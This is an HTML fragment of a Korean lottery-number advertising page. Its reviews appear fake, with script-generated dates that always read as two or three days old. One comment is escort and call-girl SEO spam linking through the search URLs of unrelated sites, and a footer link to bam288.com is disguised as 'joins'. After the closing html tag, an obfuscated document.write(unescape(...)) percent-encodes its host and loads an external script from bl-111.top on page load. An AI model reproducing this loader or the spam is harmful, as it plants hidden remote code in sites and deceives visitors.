                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://websta.me/search/
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 송파 출장만남 송파 출장샵추천 송파 출장만남후기 송파 출장대행 송파 콜걸추천 송파 콜걸후기 송파 콜걸후기 송파 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 송파 출장만남 송파 출장샵추천 송파 출장만남후기 송파 출장대행 송파 콜걸추천 송파 콜걸후기 송파 콜걸후기 송파 출장대행추천</a></p>
<p><a href="https://search.asu.edu/search?site=default_collection&sort=date%3AD%3AL%3Ad1&output=xml_no_dtd&proxystylesheet=asu_frontend&ie=UTF-8&oe=UTF-8&client=asu_frontend&q=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://www.boozt.com/de/de/search?search_key=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 마포 출장만남 마포 출장샵추천 마포 출장만남후기 마포 출장대행 마포 콜걸추천 마포 콜걸후기 마포 콜걸후기 마포 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 마포 출장만남 마포 출장샵추천 마포 출장만남후기 마포 출장대행 마포 콜걸추천 마포 콜걸후기 마포 콜걸후기 마포 출장대행추천</a></p>
<p><a href="https://search.asu.edu/search?site=default_collection&sort=date%3AD%3AL%3Ad1&output=xml_no_dtd&proxystylesheet=asu_frontend&ie=UTF-8&oe=UTF-8&client=asu_frontend&q=
〖도담동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도담동출장샵추천	도담동출장만남	도담동출장대행	도담동출장안마	도담동출장아가씨	도담동콜걸출장마사지	도담동출장마사지+콜걸+안마후기	도담동출장맛사지후기">#〖도담동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도담동출장샵추천	도담동출장만남	도담동출장대행	도담동출장안마	도담동출장아가씨	도담동콜걸출장마사지	도담동출장마사지+콜걸+안마후기	도담동출장맛사지후기</a></p>
<p><a href="https://www.rockstargames.com/fr/search?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.amazon.com/s/ref=nb_sb_noss?url=search-alias%3Daps&field-keywords=
출장안마 도평동출장샵 도평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도평동출장샵추천 도평동출장만남후기 도평동출장대행 도평동콜걸추천 도평동콜걸후기 출장맛사지 도평동출장마사지">#출장안마 도평동출장샵 도평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도평동출장샵추천 도평동출장만남후기 도평동출장대행 도평동콜걸추천 도평동콜걸후기 출장맛사지 도평동출장마사지</a></p>
<p><a href="https://www.boozt.com/de/de/search?search_key=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.duden.de/suchen/dudenonline/
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.duden.de/suchen/dudenonline/
출장안마 외도이동출장샵 외도이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도이동출장샵추천 외도이동출장만남후기 외도이동출장대행 외도이동콜걸추천 외도이동콜걸후기 출장맛사지 외도이동출장마사지">#출장안마 외도이동출장샵 외도이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도이동출장샵추천 외도이동출장만남후기 외도이동출장대행 외도이동콜걸추천 외도이동콜걸후기 출장맛사지 외도이동출장마사지</a></p>
<p><a href="https://www.guichetemplois.gc.ca/jobsearch/rechercheemplois?lang=eng&dkw=
〖과천출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	과천출장샵추천	과천출장만남	과천출장대행	과천출장안마	과천출장아가씨	과천콜걸출장마사지	과천출장마사지+콜걸+안마후기	과천출장맛사지후기">#〖과천출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	과천출장샵추천	과천출장만남	과천출장대행	과천출장안마	과천출장아가씨	과천콜걸출장마사지	과천출장마사지+콜걸+안마후기	과천출장맛사지후기</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
출장안마 외도일동출장샵 외도일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도일동출장샵추천 외도일동출장만남후기 외도일동출장대행 외도일동콜걸추천 외도일동콜걸후기 출장맛사지 외도일동출장마사지">#출장안마 외도일동출장샵 외도일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도일동출장샵추천 외도일동출장만남후기 외도일동출장대행 외도일동콜걸추천 외도일동콜걸후기 출장맛사지 외도일동출장마사지</a></p>
<p><a href="https://health.usu.edu/?s=
출장안마 가조면출장샵 가조면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가조면출장샵추천 가조면출장만남후기 가조면출장대행 가조면콜걸추천 가조면콜걸후기 출장맛사지 가조면출장마사지">#출장안마 가조면출장샵 가조면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가조면출장샵추천 가조면출장만남후기 가조면출장대행 가조면콜걸추천 가조면콜걸후기 출장맛사지 가조면출장마사지</a></p>
<p><a href="https://emojipedia.org/search/?q=
〖수성안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	수성출장샵추천	수성출장만남	수성출장대행	수성출장안마	수성출장아가씨	수성콜걸출장마사지	수성출장마사지+콜걸+안마후기	수성출장맛사지후기">#〖수성안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	수성출장샵추천	수성출장만남	수성출장대행	수성출장안마	수성출장아가씨	수성콜걸출장마사지	수성출장마사지+콜걸+안마후기	수성출장맛사지후기</a></p>
<p><a href="http://www.abradio.cz/hledani/
〖서대문출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서대문출장샵추천	서대문출장만남	서대문출장대행	서대문출장안마	서대문출장아가씨	서대문콜걸출장마사지	서대문출장마사지+콜걸+안마후기	서대문출장맛사지후기">#〖서대문출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서대문출장샵추천	서대문출장만남	서대문출장대행	서대문출장안마	서대문출장아가씨	서대문콜걸출장마사지	서대문출장마사지+콜걸+안마후기	서대문출장맛사지후기</a></p>
<p><a href="https://www.gilt.com/search?q.query=
〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기">#〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기</a></p>
<p><a href="https://www.liberianobserver.com/?s=
〖동두천모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동두천출장샵추천	동두천출장만남	동두천출장대행	동두천출장안마	동두천출장아가씨	동두천콜걸출장마사지	동두천출장마사지+콜걸+안마후기	동두천출장맛사지후기">#〖동두천모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동두천출장샵추천	동두천출장만남	동두천출장대행	동두천출장안마	동두천출장아가씨	동두천콜걸출장마사지	동두천출장마사지+콜걸+안마후기	동두천출장맛사지후기</a></p>
<p><a href="https://www.businesstraveller.com/?s=
〖소정면출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소정면출장샵추천	소정면출장만남	소정면출장대행	소정면출장안마	소정면출장아가씨	소정면콜걸출장마사지	소정면출장마사지+콜걸+안마후기	소정면출장맛사지후기">#〖소정면출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소정면출장샵추천	소정면출장만남	소정면출장대행	소정면출장안마	소정면출장아가씨	소정면콜걸출장마사지	소정면출장마사지+콜걸+안마후기	소정면출장맛사지후기</a></p>
<p><a href="https://shop.syes.com.ar/search/?q=
출장안마 오등동출장샵 오등동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오등동출장샵추천 오등동출장만남후기 오등동출장대행 오등동콜걸추천 오등동콜걸후기 출장맛사지 오등동출장마사지">#출장안마 오등동출장샵 오등동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오등동출장샵추천 오등동출장만남후기 오등동출장대행 오등동콜걸추천 오등동콜걸후기 출장맛사지 오등동출장마사지</a></p>
<p><a href="https://eu.battle.net/support/it/search?g&source=all&q=
출장안마 오라일동출장샵 오라일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라일동출장샵추천 오라일동출장만남후기 오라일동출장대행 오라일동콜걸추천 오라일동콜걸후기 출장맛사지 오라일동출장마사지">#출장안마 오라일동출장샵 오라일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라일동출장샵추천 오라일동출장만남후기 오라일동출장대행 오라일동콜걸추천 오라일동콜걸후기 출장맛사지 오라일동출장마사지</a></p>
<p><a href="http://www.computips.org/?s=
〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기">#〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>